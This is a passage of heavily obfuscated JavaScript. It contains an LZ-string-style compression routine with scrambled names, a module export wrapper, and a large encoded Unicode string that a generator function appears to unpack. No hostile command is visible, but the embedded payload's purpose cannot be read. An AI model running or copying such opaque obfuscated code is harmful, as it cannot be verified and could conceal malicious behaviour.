sU58SO,PCWpyX,xTJoS1d,ezYpPoX={},oGpyQa={},ZpJDDT=\"\",iLqlmJH=\"\",uvEiLRv=\"\",j3kYsq=CLDFB4b[0x1],zMQZtb=CLDFB4b[0x9],JpWMi2v=CLDFB4b[0x1],dMOx6V=[],vUMbYf=CLDFB4b[0x2],wEdqaP=CLDFB4b[0x2];for(xTJoS1d=CLDFB4b[0x2];xTJoS1d<qIbRqJb.length;xTJoS1d+=CLDFB4b[0x4])if(ZpJDDT=qIbRqJb.charAt(xTJoS1d),Object.prototype.hasOwnProperty.call(ezYpPoX,ZpJDDT)||(ezYpPoX[ZpJDDT]=zMQZtb++,oGpyQa[ZpJDDT]=!CLDFB4b[0x2]),iLqlmJH=uvEiLRv+ZpJDDT,Object.prototype.hasOwnProperty.call(ezYpPoX,iLqlmJH))uvEiLRv=iLqlmJH;else{if(Object.prototype.hasOwnProperty.call(oGpyQa,uvEiLRv)){if(uvEiLRv.charCodeAt(CLDFB4b[0x2])<CLDFB4b[0x7]){for(sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++;for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xa];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}else{for(PCWpyX=CLDFB4b[0x4],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX=CLDFB4b[0x2];for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xb];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),delete oGpyQa[uvEiLRv])}else for(PCWpyX=ezYpPoX[uvEiLRv],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),ezYpPoX[iLqlmJH]=zMQZtb++,uvEiLRv=String(ZpJDDT))}if(\"\"!==uvEiLRv){if(Object.prototype.hasOwnProperty.call(oGpyQa,uvEiLRv)){if(uvEiLRv.charCodeAt(CLDFB4b[0x2])<CLDFB4b[0x7]){for(sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++;for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xa];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}else{for(PCWpyX=CLDFB4b[0x4],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX=CLDFB4b[0x2];for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xb];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),delete oGpyQa[uvEiLRv])}else for(PCWpyX=ezYpPoX[uvEiLRv],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++)}for(PCWpyX=CLDFB4b[0x1],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];for(;;){if(vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]){dMOx6V.push(Y78vkc(vUMbYf));break}wEdqaP++}return dMOx6V.join(\"\")},decompress:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,0x8000,xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF[CLDFB4b[0x2]].charCodeAt(mhFuD1[CLDFB4b[0x2]])}))}),_decompress:xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x9];var f7ZGR8f,CgvHiv,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,xTJoS1d=[],ezYpPoX=CLDFB4b[0xc],oGpyQa=CLDFB4b[0xc],ZpJDDT=CLDFB4b[0x9],iLqlmJH=\"\",uvEiLRv=[],j3kYsq={val:l3rCZUO[CLDFB4b[0x1]](CLDFB4b[0x2]),position:l3rCZUO[CLDFB4b[0x4]],index:CLDFB4b[0x4]};for(f7ZGR8f=CLDFB4b[0x2];f7ZGR8f<CLDFB4b[0x9];f7ZGR8f+=CLDFB4b[0x4])xTJoS1d[f7ZGR8f]=f7ZGR8f;for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0x1]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];switch(qIbRqJb){case CLDFB4b[0x2]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xa]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];PCWpyX=l22uMF(qIbRqJb);break;case CLDFB4b[0x4]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xb]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];PCWpyX=l22uMF(qIbRqJb);break;case CLDFB4b[0x1]:return \"\"}for(xTJoS1d[CLDFB4b[0x9]]=PCWpyX,CgvHiv=PCWpyX,uvEiLRv.push(PCWpyX);;){if(j3kYsq.index>l3rCZUO[CLDFB4b[0x2]])return \"\";for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],ZpJDDT),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];switch(PCWpyX=qIbRqJb){case CLDFB4b[0x2]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xa]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];n_Uwz_(xTJoS1d[oGpyQa++]=l22uMF(qIbRqJb),PCWpyX=oGpyQa-CLDFB4b[0x4],ezYpPoX--);break;case CLDFB4b[0x4]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xb]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];n_Uwz_(xTJoS1d[oGpyQa++]=l22uMF(qIbRqJb),PCWpyX=oGpyQa-CLDFB4b[0x4],ezYpPoX--);break;case CLDFB4b[0x1]:return uvEiLRv.join(\"\")}if(CLDFB4b[0x2]==ezYpPoX&&(ezYpPoX=Math.pow(CLDFB4b[0x1],ZpJDDT),ZpJDDT++),xTJoS1d[PCWpyX])iLqlmJH=xTJoS1d[PCWpyX];else{if(PCWpyX!==oGpyQa)return CLDFB4b[0x5];iLqlmJH=CgvHiv+CgvHiv.charAt(CLDFB4b[0x2])}n_Uwz_(uvEiLRv.push(iLqlmJH),xTJoS1d[oGpyQa++]=CgvHiv+iLqlmJH.charAt(CLDFB4b[0x2]),CgvHiv=iLqlmJH,CLDFB4b[0x2]==--ezYpPoX&&(ezYpPoX=Math.pow(CLDFB4b[0x1],ZpJDDT),ZpJDDT++))}},CLDFB4b[0x9])};return mhFuD1}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==nnAhQqA[\"wU3TshH\"]&&nnAhQqA[\"GbvXA8\"].amd?nnAhQqA[\"GbvXA8\"](function(){return axMURb}):CLDFB4b[0xd]!=nnAhQqA[\"aKIP51r\"]&&CLDFB4b[0x5]!=nnAhQqA[\"H0OvVI\"]?nnAhQqA[\"H0OvVI\"].exports=axMURb:CLDFB4b[0xd]!=nnAhQqA[\"h74_oVn\"]&&CLDFB4b[0x5]!=nnAhQqA[\"dqHppl\"]&&nnAhQqA[\"dqHppl\"].module(CLDFB4b[0xe],[]).factory(CLDFB4b[0xe],function(){return axMURb}),mhFuD1=void 0x0,function(...l22uMF){var l3rCZUO,f7ZGR8f;function*CgvHiv(f7ZGR8f,CgvHiv,O3ulNE,qIbRqJb={MwRuARy:{}}){while(f7ZGR8f+CgvHiv+O3ulNE!==0xab)with(qIbRqJb.BRMwahE||qIbRqJb)switch(f7ZGR8f+CgvHiv+O3ulNE){case f7ZGR8f-0x22:case 0xaf:case 0x14:l22uMF[-CLDFB4b[CgvHiv+-0x2]]=l22uMF[CLDFB4b[f7ZGR8f+0x9]].split(CLDFB4b[0x46f]);return l3rCZUO=!0x0,mhFuD1=function(f7ZGR8f){return l22uMF[-CLDFB4b[0x11]][f7ZGR8f]};case-0xd0:default:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[0x11,-0x83],l22uMF[CLDFB4b[CgvHiv+0xe9]]=CLDFB4b[CgvHiv+0xeb],l22uMF[CLDFB4b[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7055\\u005c\u0308\u0EC0\u1F20\u4226\u7820\u702C\u4049\x93\u2E21\u6421\u3028\u702D\u6035\\u007b\u0322\u5465\u2048\u4079\u0114\\u0054\u6474\u01A4\u01BC\u01F8\\u002d\u7D64\\u0068\u0410\u0318\u036B\u1426\u13B0\u6C60\u0DC6\u0A40\u0EA0\u1E60\u1F60\u02A3\u203F\u404F\u18E0\u1140\u4066\\u0025\u3F28\u49A8\u60E2\u57EC\u1475\u04B7\u70D0\u3421\u1C20\u7B20\xA0\u15B3\u0EE2\u6022\u3820\u49EC\xE6\x97\\u0045\\u0023\u6860\u02D6\u1298\u6820\u4A94\u7620\u0735\u4030\u20E0\u0670\u0208\xDD\u0870\u5466\u5260\u01B1\u2580\u0175\u0421\u34B2\u1AF8\u7185\u0320\u0C69\u1224\u6024\u4AC2\u71F0\\u0036\u45BE\u5833\u5E7D\u48A2\u6707\u1254\u0128\xFC\u6C62\\u0047\u402D\u2EE8\u25CE\u4423\u4488\u4E20\u1193\u2BA7\u3453\u64E0\u7821\u5950\xD8\\u004e\u4334\u0FA6\u0174\u04AC\u2326\u65C2\\u0026\u4025\u1652\u5112\u0C21\u7552\u48AA\u032C\u74E8\u125D\\u0033\u2A46\u4534\u48BF\u64E4\u6534\u4256\u0C80\xB9\u4594\u16CA\u0BB0\u7964\\u002d\u32A2\u0CB8\u24AA\u45F1\u7620\u11DD\u4FE7\u71B4\u4FC6\u0AB2\u72C0\u525B\u08EF\u118A\u186F\u2C42\u512C\u6CB5\u4841\u59D8\u6235\u4021\u4821\u4CAD\u0355\u55F0\u609B\u03FC\u41A3\u5830\u09E0\u0385\u7128\u74C3\u2096\u487C\u6C60\u088A\u4A68\u7473\u0A3F\u4281\u442E\u450B\u5239\u2882\u02B8\u5334\u567A\u56C1\u01CB\u4653\u334E\u0A40\u50D3\u5760\u024B\u2294\u38EB\u364A\u3104\u3B55\u120B\u1501\u39A5\u6315\u72C9\u2D65\u4099\u68B9\u0D35\u1C85\u28E5\u38BA\u21D1\u4EF9\u27E5\u44A5\u18E5\u1ADD\u1158\u24AC\u43F8\u54EB\u4C70\u4DB4\u6098\u34E5\u1324\u7441\u1C50\u7B2A\u5753\u703A\u59FC\u1193\u58DC\u0D3E\u65CB\u1430\u0541\u1868\u722C\u76FB\x99\u3927\u3A6D\u2CD0\u5D06\u3A79\u2097\u52C9\u22E6\u4653\u6AE5\u043C\u12A7\u6AFC\u0292\u17D2\u146E\u0281\u7728\u1391\u0363\u2255\u2880\u6E24\u61C0\u6188\u44E9\u2094\u47D1\u7E73\u0622\u043A\u01C1\u684E\u2811\u4099\u0BC0\u1B55\u28C0\u5C4E\u2A42\u442D\u0B12\u547D\u0911\u1C2A\u2DE1\u1C66\u2F70\u406C\xE2\u5472\u0810\u3589\u0EB2\u0C8C\u1A32\u4C66\u2BC2\u444A\u0C22\u3E64\u0F41\u4085\u09A3\u4A36\u0C73\\u002a\u22E1\u4E27\u28EB\u082D\u0361\u4092\u06C9\u206C\u032A\u042D\u0503\u6C66\u2A30\u0E47\u0691\u126C\u0113\u706F\u4861\u6899\u01C3\u3164\u0123\u483E\u44B2\u1A7E\u0EA2\u4891\u452B\u6426\u0B7B\\u0038\u0F43\u489C\u1C62\u105F\u2765\u1C3A\xBA\u58D3\u49A3\u3238\u0621\u7283\u2258\u1E2A\u2570\u7E8C\u40E1\u2180\u08E8\u5882\u0122\u6A69\u02E0\u195A\u0A63\u1282\u0679\u129B\u03F2\u1039\u41F1\u2883\u0FF3\u0C4B\u4930\u204E\u28EB\u6C50\u0A9B\u6C24\u6BA3\u0C8C\xE0\u1D6F\u0A30\u5861\u0EE1\u2C74\u4760\u349C\u0842\u0826\u0CC2\u1424\u6620\u5847\u0EF0\u4093\u0C82\u7888\u42E0\u7E80\u07C6\u7044\u13F1\u4E66\u44E1\u6863\u0DAA\u0853\u4520\u6E88\u4362\u2261\u0CC3\u3839\u4523\u0C75\u0AB8\u1850\u0AA2\u306C\u0BE3\u4662\u0EA0\u342A\u2302\u6F5A\u0B72\u7027\u2D24\u5871\u0762\u1A59\u29B1\u5595\u18E3\u445C\u468B\u3282\u4949\u2090\u4AB0\u1338\u2860\u3A85\u0328\u4E7C\u0E82\u3055\u2293\u104E\u22E3\u3A24\u6A61\u4E3E\u48C2\u4EC6\u06E8\u4E26\u0C76\u1027\u40BA\u4444\u4390\u1E7A\u43F3\u4637\u0DA1\u4D82\u48D2\u1461\u0A61\u288C\u0EE0\u3A7C\u0BA0\u605A\u0842\u6A2D\u21C3\u087D\u0360\u7E24\u6F73\u4823\u4931\u2126\u2E62\u223E\u4E42\u197E\xB8\u6080\u0763\u6A69\u0220\u3A91\xE1\u1C71\u06CA\u1941\u68D1\u58BB\u4FF3\u385C\u4CC0\u0E55\u2EE2\u4453\u45AF\u649A\u1FF2\u4280\u0EB0\u1E99\u0E53\u3246\u0E61\u4D48\u01CA\u523B\u41C1\u1864\xB8\u583B\u0E63\u0868\u4B70\u194B\u0A32\u7866\u48EA\u2299\u0BE1\u1237\u0E6F\u3873\u08C0\u7A3B\u1727\u3264\u010B\u6A83\xBB\u0A48\xB1\u767B\xB3\u4238\u0CC0\u683E\u4363\u7A9B\u09A2\u6902\u4495\u683B\u032A\u3C48\u18C3\u7A46\u0C82\u3E4F\u18D1\u4D4A\u0291\u1C44\u4A31\u4D53\u4BA3\u7A9C\u0E80\u3572\u0933\\u0068\u482C\u689E\u0AB2\u3288\u4727\u3823\u41F1\u3AF0\u40E2\u1075\u0FE3\u324E\u79B0\u4072\u0DA0\u6C24\u67B2\u2262\u0E80\u2BF2\u0290\u0E46\u0E70\u2B00\u0661\u083C\u20E0\u18E0\u6122\u33C0\u3E27\u044E\u7484\u30CA\u3115\u09A0\u3D2F\u5556\u1EC2\u4459\u4254\u3720\u7490\u4106\u522B\u2887\\u0069\u0A26\u402E\u1FF0\u135A\u0889\u2D46\u4883\u0510\u1B2A\u1027\u0761\u762B\u48D9\u0150\u7E24\u0308\u1742\u509B\u0748\u7C2C\u284C\u0108\u09A4\u6C8E\u1262\u1426\u43F4\u06C7\u2421\u16E0\u4C2D\u6EC6\u66E3\u1934\u4218\u173A\u2256\u03CC\u3164\u7C63\\u006c\u7E29\u40A2\u0F41\u2431\u021A\u0AA3\u4823\u50EC\u0882\u5082\u0190\u412E\u30C9\u4BC1\u5C31\u512C\u14E1\u4E5A\u2144\u1523\u3894\u17D0\u1823\\u0067\u2361\u0D38\xC8\u0153\u4222\u2228\u2C47\u6078\u7660\u04E9\u789F\u0518\u3027\u51C4\u1442\u542F\u2238\u22A0\u748E\x98\u282F\u7CEA\u0760\u5426\u083D\u1EE1\u212F\u21CA\u27E6\u4D63\u0358\u5129\u40B3\u2B84\u2023\u202E\u1182\u3C34\u5BB4\u3927\u3020\u2268\u1B28\u2050\u0AC1\u4038\u50D1\u07C2\u1943\u10E0\u03C7\u287E\u0780\u7AA5\u30D8\u0500\u7929\u4080\u0CF3\u2254\u08BC\u2D67\u7457\u08F4\u274E\u083A\u0AB1\u6632\u21B4\u0CF2\u522E\u68BC\u1261\u750C\u0540\u6225\u0434\u4AC1\u623C\u6DD2\u0F81\u4044\u2414\u3A20\u5253\u77C8\u1EAE\u6104\u0C70\u0734\u21D2\u18A3\u4820\u524D\u34A7\u2936\u06D8\u4F25\u6456\u0BA1\u687A\u43F0\u1D43\u2BB7\u1204\u2667\u747D\xE2\u24A3\u2AD8\u0E31\u043D\u40EE\u0140\u5C39\u53C4\u3A67\u7055\u2528\u3DA7\u2109\u0109\u1F35\u11C4\u0D01\u2A44\u43A8\u13A5\u207D\u06E8\u4668\u10AC\u48D0\u5CAA\u52D6\u0D03\u4423\u63F0\u7493\u7C36\u02A0\u076A\u08E4\u0EA0\u59F8\u51C0\u5A42\u3E35\u4382\u3924\u2866\u0470\u082F\u2AC8\u01C0\u0C3D\u1033\u08F3\u3135\u20E2\u3126\u6480\u4180\u4429\u0857\u0E50\u5DE1\u7150\u1F50\u342F\u3BAC\u2EA4\u4494\u4780\u7920\u151F\u1FA1\u2938\u1171\u3D23\u4C25\u1280\u0FA8\u5291\u05C2\u2E63\u68E0\u49B1\u062A\u09D2\u02B0\u6048\u43B0\u0DE4\u322C\u12A4\u2A2C\u65D5\u08A1\u5C31\u4832\u09A3\u4640\u3888\u0B25\u0438\u2460\u3A2A\u4118\u0C81\u1CBC\u21D1\u1B21\u4E5A\u0238\u1FE5\u6065\u4730\u5D2B\u6C4A\u6AA1\u613D\u01A0\u14A2\u7846\u024C\u3DA3\u7D4A\u0800\u4348\u50C9\x90\u0C3F\u4153\u0A20\u2042\u6144\u214B\u1C74\u0650\u6C87\u58A7\u2F83\u0830\u203E\u0223\u5849\u01FA\u6837\u5894\\u0068\u7AAE\u4886\u413B\u75FC\u10BC\u1123\u4A34\\u0072\u2346\u6275\u06F8\u5934\u7201\u0F98\u3D34\u21AA\u0C20\u613E\u23C0\u3471\u1C3B\u06E8\u6321\u68A4\u0339\u5221\u709A\u0A22\u69B4\u0310\u0324\u0823\u4098\u0D6E\u10BF\u0DB0\u4E22\u01E4\u10E0\u1D39\u60F0\u0C20\u1C36\u0268\u63E9\u36C1\u0361\u753D\u0204\u1401\u6852\u0144\u2C95\u6882\u3094\u2B2C\u309B\u06C9\u0422\xBC\u23C2\u4C22\u2280\u2226\u6236\u0280\u3FAF\u602E\u4BA0\u0F2F\u70C1\u09A1\u38D4\u09BC\u27D3\u5050\u01D0\u7127\u2086\u4FF0\u55C6\u6189\u3D2E\u5056\u1738\u0827\u5862\u0461\u356C\u282C\u0B03\u5C3F\xB3\u0494\u5858\u620C\u22A3\u1C50\u0750\u7D03\u0106\u0FF0\u203C\u31D8\u0EA3\u485F\u2A40\u1266\u394B\u03E8\u62A8\u5074\u09B0\u50AA\u092C\u15DB\u7A40\u4044\u3167\u7466\u2650\u432C\u20D3\u6B19\u762A\u41B4\u14A2\u7426\u53F8\u34A4\u375F\u42D0\u5223\xAB\u0BA1\u0D27\u7136\u1A43\u3239\u53B0\u0262\u386F\u42A4\u182E\u4022\u248C\u1D2E\u4033\u18E3\u4A57\u021C\u3F61\u4F70\u4470\u2C68\u404E\u04B1\u042A\xBC\u05A3\u7A47\u4072\u1822\u6088\u4669\u2AAA\u08AB\u0568\u4141\u1172\u09E1\u212B\u43D4\u0762\u2444\u4154\u0B06\xC1\u0D40\u5025\u40C8\u0681\u1B50\xF8\u3CA0\u5899\u7732\u6E2F\u6902\u0108\u373C\u2736\u1960\u6E30\u2472\u772D\u0883\u0740\u2A2A\u5069\u0464\u092E\u6D34\u06C2\u61D8\u43D0\u0FE2\u7228\u52A0\u7223\u30A8\u022B\u383E\u2179\u5541\u725D\u424C\u27E3\u6C4A\u0462\u4126\u542F\u0B4A\u777E\u4A32\u0D03\u242D\u0B08\u32A3\u6C61\u65C8\u2E6A\u365D\u08F1\u7D21\u4190\u1B31\u6EAF\u208A\u2F66\u203E\u4750\u4523\u0502\u0AB1\u1BF3\u7087\u4AE0\u612D\u43F4\u09E2\u6A6F\u46A8\u3023\u0104\u0FA0\u0EB5\u2DE4\u0F80\u04DF\u7738\u03C1\u1C3F\u0180\u3561\\u006c\u60B0\u5FC1\u7906\u7C62\u0828\u0390\u1264\u4853\u2540\u62A3\u21A4\u0D41\u5222\u45E8\u0FF1\u1CAF\u23B0\u3024\u3428\u04A8\u0D2E\u104E\u02E0\u5CA1\u7038\u0F80\u1247\u4310\u1823\u1C83\u04E8\u54A1\u248A\u4690\u3627\u70C1\u1962\u522D\u03C4\xCC\u6424\u6808\u286E\u60F9\u0391\u7529\u41A8\u1C43\u4452\u4962\u2861\x84\u2757\u5AA0\u7915\u0E41\u5130\u2112\u1C80\u7A46\u21A0\u3724\u7C71\u3AC0\u066C\u4054\u38E8\u14BC\u41E2\u0633\u389D\u21BA\u1EB1\u4C68\u3560\u602E\u20F9\u6E8D\u283C\u1C3D\u02E0\u604A\u23B0\u3920\u21AA\u525E\u5C28\u10A2\u0AC0\u4E29\u616C\u16C2\u2246\u0BB0\u3BF4\u4861\u0158\u70AB\u50A8\u0390\u3D21\u2888\u17A3\u0850\u01E6\u2322\u50E1\u5AA0\u3B30\u4CA4\u05E8\u672F\u10CC\u0DD0\u3440\u404E\u13A4\u1866\u2530\u54EA\u4111\u5E41\u462A\u0164\u0373\u4639\u50D4\u48EC\u2089\u0268\u1FAF\u1023\u44B0\u2C20\u70C5\u5B32\u3E21\u60E2\u2367\u0C7A\u4119\u1B23\u3099\u07D0\u673E\u2055\u0480\u362C\u6824\u6162\u1921\u1F23\u0448\u0340\u0D71\u2820\u2E27\u2388\u1B81\u2925\u046F\u4396\u4C21\u13E8\u6853\u0A48\u024C\u332F\u4064\u0120\u39EC\u1D27\u489A\u4248\u1EC0\u5529\u4071\u0308\u1CE1\u082C\u286A\u6320\u0151\u082C\u5043\u0A0C\u1F21\u7D2C\u205F\u4240\u1B21\u5830\u1224\u6284\u0EA0\u2C28\u2062\u03E8\u0DA2\u2E2A\u5084\xD0\u1340\u562A\u4064\u021C\u0C71\u2125\u2090\u6A4C\u0221\u0625\u306C\u43BF\u5400\u6B04\u7033\u43F4\u15F1\u248B\u407E\u0340\u0BE0\u3E01\u5471\u221E\u0825\u452D\u607A\u4044\u0128\u0F28\u404A\u4390\u09A0\u334A\u5088\u424C\u1FE9\u0665\u646F\u4345\u5AE3\u3C29\u2230\u0630\u10E1\u5635\u202D\\u0060\u0801\u6228\u1023\u2240\\u0028\u14A0\u609E\u4178\u06B5\u0828\u20FB\u04FC\u1E61\u222C\u7102\u43C9\u56C1\u0CAE\u0B8C\u02E7\u0A30\u552A\u205D\u405A\u18E1\u022C\u70AD\u0160\u1821\u5C25\u2053\u232E\u1121\u1924\u4882\u02F4\u1321\u198C\u70BE\u5B8B\u5B20\u2E24\u3264\u02B8\u1949\u682C\u2872\u0158\u19E3\u623F\u106D\u6A1C\u06A1\u4E3A\u2026\u0404\u0700\u18EC\u70A7\u2348\u0AA1\u5768\u1044\u2240\u1D30\u342E\u0764\u01BC\u1A55\u482C\\u004b\u0162\u0135\u0824\u5E77\u3238\u1120\u3F27\u5865\u4340\u18A1\u022E\u68A2\u04F2\u1561\u222A\u208B\u0630\u1AB4\u3F23\u2058\u7B78\u2351\u6527\u585D\u4341\u19E2\u74A7\u589A\u4144\u1560\u5531\u5488\u4340\u16C1\u3C2B\u390B\u05F1\u0631\u352A\u484A\u0406\u5120\u1A26